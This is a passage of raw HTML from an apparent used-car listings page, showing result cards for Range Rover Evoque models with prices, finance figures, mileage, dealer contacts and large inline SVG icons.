12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">028 9002 1675 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-75210962/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77045725/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2019 - 2.0 Range Rover Evoque SE D Auto 4WD 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 93 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>93</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£17,495</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£339/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">55k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Car Quay</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01283 244020"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01283 244020 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.6<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77045725/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77163592/?i=6&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2018 (18) - 2.0 TD4 SE Auto 4WD Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£9,790</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£185/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">77k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 